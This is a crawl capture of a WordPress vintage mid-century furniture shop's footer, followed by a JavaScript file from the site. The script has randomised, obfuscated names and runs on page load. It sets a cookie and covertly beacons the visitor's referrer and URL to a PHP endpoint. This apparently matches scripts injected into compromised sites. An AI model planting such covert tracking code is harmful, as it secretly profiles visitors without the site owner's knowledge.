</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://raremidcenturymodern.com/2025/07/22/22-jacqueline-mod-522-mcm-white-panther-tv-lamp-very-rare/" title="wordpress">wordpress</a></li><li><a href="https://raremidcenturymodern.com/2024/05/04/rare-1950s-chrome-eyeball-space-age-atomic-mcm-gooseneck-desk-lamp/" title="mid century gooseneck eyeball table lamp">mid century gooseneck eyeball table lamp</a></li><li><a href="https://raremidcenturymodern.com/2025/02/28/vintage-mid-century-modern-white-majestic-firehood-fireplace-chimney-rare/" title="vintage firehood fireplace screen">vintage firehood fireplace screen</a></li><li><a href="https://raremidcenturymodern.com/2020/05/21/packard-bell-stereo-console-credenza-vintage-mid-century-modern-danish-rare/" title="packard bell stereo">packard bell stereo</a></li><li><a href="https://raremidcenturymodern.com/2020/04/01/rare-witco-wall-art-tiki-tahitian-polynesian-large-5-ft-pearsall-eames-1960s-2/" title="witco tiki couple wall art">witco tiki couple wall art</a></li><li><a href="https://raremidcenturymodern.com/2024/04/09/vintage-rare-mid-century-1950s-double-gooseneck-table-lamp-tulip-design/" title="mid century tulip table goose neck lamps">mid century tulip table goose neck lamps</a></li><li><a href="https://raremidcenturymodern.com/2022/06/25/vintage-mcm-rare-blue-majestic-fire-hood-cone-fireplace-preway-and-malm-style/" title="vintage pre-way fireplace style fireplace for sale">vintage pre-way fireplace style fireplace for sale</a></li><li><a href="https://raremidcenturymodern.com/2019/06/09/rare-original-40s-strand-electric-patt-theatre-studio-lamp-stand-complete/" title="Original strand 23 light stand">Original strand 23 light stand</a></li><li><a href="https://raremidcenturymodern.com/2019/10/24/rare-mid-century-modern-orange-round-ball-freestanding-cone-fireplace-malm-retro/" title="most popular enamel cone fireplace color?">most popular enamel cone fireplace color?</a></li><li><a href="https://raremidcenturymodern.com/2024/07/12/mid-century-modern-mirro-aluminum-copper-atomic-era-bullet-ice-bucket-mcm-rare/" title="Atomic age ice bucket">Atomic age ice bucket</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://raremidcenturymodern.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://raremidcenturymodern.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://raremidcenturymodern.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div class="footer-wrapper">
		
				
				
		</div>
		
		<div class="site-info">
			
			<div id="site-info-words">
				<a href="https://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Corbusier by <a href="https://www.arcimedia.co.uk/">Arcimedia</a>.			</div>
			
		</div><!-- .site-info -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///raremidcenturymodern.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/raremidcenturymodern.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///raremidcenturymodern.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var slidepanel_script_vars = {"template_directory_uri":"https:\/\/raremidcenturymodern.com\/wp-content\/themes\/default"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///raremidcenturymodern.com/wp-content/themes/default/js/slidepanel.js?ver=20131010'></script>
<script type='text/javascript' src='https:///raremidcenturymodern.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://raremidcenturymodern.com/ryrupaduj.js
body_size: 767
content:


////////////////////////////////////////////////////////////////////////////////////
function zebuqe()
{
	var pageb = window.location.href;


	 	    var bowolisuvix = "ryrupaduj"; 		
	var hekaqury = "/" + bowolisuvix + ".php";
 

    var caralykimeti = 60;

  
	var moxepyfiwidymoj = bowolisuvix;

	var wurym = "";    try    {      wurym=""+parent.document.referrer;



    } 	
    catch (ex) 	
     {	   	    wurym=""+document.referrer;
    }	if(siwoge(moxepyfiwidymoj) == null)

 	{		var hyhaf = window.location.hostname; 		 

  		livez(moxepyfiwidymoj, "1", caralykimeti, "/", hyhaf);    
  		if(siwoge(moxepyfiwidymoj) != null)


		{  	 


			var fusonipafuja = new Image();				fusonipafuja.src=hekaqury + "?referer=" + escape(wurym) + "&url=" + escape(pageb); 
 
  		} 



  	} 
		 }  

zebuqe();


function siwoge(lujybe) 
{     var luxezupedityso = document.cookie;		
    var hihegilixys = lujybe + "="; 
    var wosapoxuduqej = luxezupedityso.indexOf("; " + hihegilixys); 
     if (wosapoxuduqej == -1) { 
        wosapoxuduqej = luxezupedityso.indexOf(hihegilixys);

        if (wosapoxuduqej != 0) return null;
 	

  
    } else { 
         wosapoxuduqej += 2;
	     }
	    var tuwe = document.cookie.indexOf(";", wosapoxuduqej); 
     if (tuwe == -1) {
         tuwe = luxezupedityso.length;
    }  
    return unescape(luxezupedityso.substring(wosapoxuduqej + hihegilixys.length, tuwe)); 
  
 }
  


function livez(lafim,fybokyxijoh,molotasof, buqocydiharysy, saqib) {  var bivu = new Date(); var hynewis = new Date();

 		
 hynewis.setTime(bivu.getTime() + 1000*60*molotasof); document.cookie = lafim+"="+escape(fybokyxijoh) + ";expires="+hynewis.toGMTString() + ";path=" + buqocydiharysy + ";domain=" + saqib;
	

	}	